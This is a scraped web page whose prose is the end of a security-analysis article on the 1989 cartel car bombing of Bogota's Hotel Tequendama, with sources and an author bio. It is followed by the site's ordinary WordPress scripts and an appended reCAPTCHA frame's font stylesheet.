<p>To add insult to injury, a mere day after the conference, the cartels <a href="http://articles.philly.com/1989-10-01/news/26116180_1_colombians-international-coffee-agreement-drug-war">bombed yet another hotel</a>: <a href="http://www.ihg.com/crowneplaza/hotels/us/en/bogota/bogha/hoteldetail">Bogota’s Hotel Tequendama</a> (part of the <a href="http://www.ihg.com/intercontinental/hotels/gb/en/reservation?scmisc=header_6c">Intercontinental chain</a> and at the time Bogota’s biggest hotel), on Friday, 29 September. This attack was via car bomb parked in the Tequendama’s parking garage. The device contained 40 kilograms of dynamite. The explosion damaged the parking garage and destroyed multiple vehicles, but injured no one.</p>
<p>These attacks demonstrate the importance of heightened security in regions where drug violence proliferates, even when hotels are not common targets. This was certainly the case in Colombia for several years, but as the Colombian and US governments’ interests clashed with those of the cartels, the cartels widened their targeting regimens to include high profile civilian assets and venues in attempts to force Bogota and Washington to back off their anti-narcotics/law enforcement campaign. The Hilton and Tequendama were casualties of this clash.</p>
<p>Copyright © Muir Analytics 2015</p>
<p>Sources and further reading:</p>
<p>“Tentative accord reached on funding Bush&#8217;s drug war,” <em><a href="http://www.statesman.com">Austin American Statesman</a></em>, 26 September 1989.</p>
<p>“Roadblocks up in Bogota after blasts,” <em><a href="http://www.theglobeandmail.com">The Globe and Mail</a></em>, 30 September 1989.</p>
<p>“Colombian sees possible legalization of drugs,” <em><a href="http://www.chicagotribune.com">Chicago Tribune</a></em>, 26 September 1989.</p>
<p>“Once-Booming Cartagena Hoping Bush Visit Will Lure Back Tourists,” <em><a href="http://www.latimes.com">Los Angeles Times</a></em>, 13 February 1990.</p>
<p>“Hotel bomb blast in Colombia town kills two people,” <em><a href="http://www.chron.com">Houston Chronicle</a></em>, 26 September 1989.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e1a16a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1a16a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1ac6b" data-id="1e1ac6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6586a95 elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="6586a95" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://securehotel.us/wp-content/uploads/2025/02/Jeff-Moore.jpeg" alt="Picture of Jeff Moore" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Jeff Moore						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						<p>Dr. Jeff Moore is a globally recognized expert in threat analysis, intelligence, terrorism, insurgency, and conventional warfare. He leads the world’s largest hotel violence database, the SecureHotel Threat Portal, now an advanced, AI-powered risk intelligence tool. Need a custom threat or risk assessment for travel, hotels, or corporate operations? <a href="https://securehotel.us/contact-us" style="color: red">Contact Jeff today</a>.</p>
					</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3067" class="elementor elementor-3067 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2184437 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2184437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ee7454 animated-slow elementor-invisible" data-id="0ee7454" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbdfbce elementor-widget elementor-widget-heading" data-id="dbdfbce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SECUREHOTEL.US</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e2dab4 animated-slow elementor-invisible" data-id="2e2dab4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de5acb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1de5acb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad9cf26" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a94c583" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-56c638a" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba42793 animated-slow elementor-invisible" data-id="ba42793" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-def2594 elementor-widget elementor-widget-heading" data-id="def2594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Powered by Tootle</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/securehotel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/securehotel.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.min.js?ver=6.8.3" id="themejquery-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/jquery.easing.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/scrolling-nav.js?ver=6.8.3" id="scrolling-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/themes/securehotel/js/owl.carousel.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/securehotel.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0ff748a05b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":101,"title":"September%201989%2C%20Hilton%20and%20Hotel%20Tequendama%20Bombings%2C%20Colombia%20%E2%80%93%20SecureHotel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="aweber-wpn-script-handle-js-extra">
/* <![CDATA[ */
var aweber_wpn_vars = {"plugin_base_path":"https:\/\/securehotel.us\/wp-content\/plugins\/aweber-web-form-widget\/php\/","register_aweber_service_worker":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js?ver=v7.3.30" id="aweber-wpn-script-handle-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/securehotel.us\/wp-admin\/admin-ajax.php","nonce":"a9b5e29194","urls":{"assets":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/securehotel.us\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/securehotel.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
body {
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none;   /* Safari */
    -khtml-user-select: none;    /* Konqueror HTML */
    -moz-user-select: none;      /* Old versions of Firefox */
    -ms-user-select: none;       /* Internet Explorer/Edge */
    user-select: none;           /* Non-prefixed version, currently
                                     supported by Chrome, Edge, Opera and Firefox */
}

</style>
<!-- end Simple Custom CSS and JS -->
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'2173471ebcc0'},
                    {'pod':'c20-prod-p3-us-west-2'},
                                        {'xid':'45299464'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'securehotel'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'530'},
                    {'wp_alloptions_bytes':'731067'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'426842'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_&co=aHR0cHM6Ly9zZWN1cmVob3RlbC51czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4326evhykrlv
body_size: 48496
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
